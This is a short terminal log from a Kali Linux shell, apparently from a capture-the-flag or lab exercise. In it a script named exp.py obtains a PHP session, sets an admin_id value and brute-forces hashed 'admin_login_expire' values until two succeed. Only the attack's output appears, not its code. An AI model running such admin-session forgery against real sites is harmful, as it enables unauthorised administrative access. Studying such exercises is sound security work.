 ┌──(kali㉿kali)-[~/tg/13-vsmoon]
└─$ python3 exp.py
[+] PHPSESSION = 6oo0pk5bjnqnspgikscp9k1oe3
[+] 正在设置 admin_id -> [190148d1bc72722a082ef0f43cf75659]
[INFO] 正在爆破 admin_login_expire -> [e249c07f10a6d2f300f2eac94849658a]
[INFO] 正在爆破 admin_login_expire -> [6888bfa30d8875cbba29866bcd0d4bd0]
[INFO] 正在爆破 admin_login_expire -> [1ff7cb904a59b2ddec75840a6dc68afb]
[INFO] 正在爆破 admin_login_expire -> [68c22512b3d184cdff364d28808f7e46]
[INFO] 正在爆破 admin_login_expire -> [7af1cb4793164a833b9fc515ab78e051]
[INFO] 正在爆破 admin_login_expire -> [2fa627a1588c2f9346ac1f27f38780ca]
[INFO] 正在爆破 admin_login_expire -> [0afe5f661a062e913c4d6d954febbc70]
[INFO] 正在爆破 admin_login_expire -> [09244e1486e712eda1207968a717a7ad]
[INFO] 正在爆破 admin_login_expire -> [7c6dd7e211ff23da61507c9bd5b7889f]
[INFO] 正在爆破 admin_login_expire -> [084da97f10ae565998e1bc963aa961d0]
[INFO] 正在爆破 admin_login_expire -> [ce997dc8a5de28fdc82a3379f460d2c4]
[INFO] 正在爆破 admin_login_expire -> [900ab3cb6a05aa76090299c786e78974]
[INFO] 正在爆破 admin_login_expire -> [f47d9a150b9547b339dfcd14606f038f]
[INFO] 正在爆破 admin_login_expire -> [8c77559d67c4d9935fa5396275ff0dbc]
[INFO] 正在爆破 admin_login_expire -> [1986a3d9fc98be685517390aa4723bb5]
[INFO] 正在爆破 admin_login_expire -> [e443e657ab6bcc7db207af6e4615ddfa]
[INFO] 正在爆破 admin_login_expire -> [661202c70530bde84015eda1cab17703]
[+] admin_login_expire = 54260260906aecc7bf2e770d9bc9ce56
[+] admin_login_expire = d3f42e99382f5f3d4c1840a85351faa8